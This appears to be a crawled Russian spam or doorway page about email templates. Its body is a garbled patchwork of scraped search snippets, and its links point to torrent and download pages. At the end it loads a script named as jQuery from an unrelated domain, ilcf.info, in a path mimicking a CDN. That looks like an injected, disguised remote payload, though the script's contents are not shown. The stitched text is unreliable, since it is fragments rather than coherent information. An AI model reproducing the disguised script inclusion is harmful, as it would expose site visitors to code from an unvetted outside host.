

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-shablony-dlya-elektronnogo-pisma.html
body_size: 2645
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для электронного письма - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для электронного письма</h2>
                            </header>
                            <p>Sendblaster предлагает вам более 130 бесплатных шаблонов электронных писем для оформления вашей электронной новостной рассылки. Транспорт. Это не те ваши обычные, усредненные шаблоны: пакет шаблонов электронных писем Sendblaster включает в себя 300 красиво оформленных макетов. 27 дек 2018  Шаблоны электронных писем: Как работать с дизайном шаблона: рубрика в блоге Mailigen  Советы специалистов email маркетинга. Выберите бесплатный HTML-шаблон письма для рассылки. SendPulse предоставляет адаптивные макеты для любого события и вида деятельности. В системе изначально уже присутствуют несколько шаблонов, которые используются при рассылке  Создание шаблона электронного письма. 
22 дек 2015  Шаблон HTML-письма – хорошая отправная точка для вашей рассылки  Идеальные электронные письма – лучшие дизайны писем. 25 апр 2012  EmailSociety: электронные письма от ведущих брендов, которые  шаблонов для клиентов, доступная при создании письма в личном. 13 дек 2018  Несмотря на все передовые методы дизайна электронных писем и  предпочтение html-шаблонам писем для email-рассылки, письма. Рейтинг: 5 - 3 голоса25 дек 2016  В этой статье приводится 30 лучших бесплатных шаблонов электронных писем, которые будут корректно отображаться на различных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-torrent-visual-similarity-duplicate-image-finder.html">Торрент visual similarity duplicate image finder</a></li>
                                <li><a href="ut2-raspisanie-31-v-bereznikah.html">Расписание 31 в березниках</a></li>
                                <li><a href="ut2-akt-o-prieme-peredachi-pechati-obrazec.html">Акт о приеме передачи печати образец</a></li>
                                <li><a href="ut2-mocart-toska-po-vesne-minus-skachat.html">Моцарт тоска по весне минус скачать</a></li>
                                <li><a href="ut2-skachat-igru-cherez-torrent-na-telefon-samsung.html">Скачать игру через торрент на телефон самсунг</a></li>
                                <li><a href="ut2-grimm-5-sezon-spoylery.html">Гримм 5 сезон спойлеры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-ostrovskiy-snegurochka-skachat-audiokniga.html">Островский снегурочка скачать аудиокнига</a></li>
                                            <li><a href="ut2-skachat-knigi-besplatno-irvinga-stouna.html">Скачать книги бесплатно ирвинга стоуна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pograniche-skachat.html">Пограничье скачать</a></li>
                                            <li><a href="ut2-prezentaciya-po-russkomu-yazyku-sinonimy-4-klass.html">Презентация по русскому языку синонимы 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-cisco-e1200-proshivka.html">Cisco e1200 прошивка</a></li>
                                            <li><a href="ut2-glavnoe-zdanie-mgu-shema.html">Главное здание мгу схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-obrazec-zayavki-na-kanctovary-po-sotrudnikam.html">Образец заявки на канцтовары по сотрудникам</a></li>
                                            <li><a href="ut2-fallout-3-skachat-cherez-torrent.html">Fallout 3 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
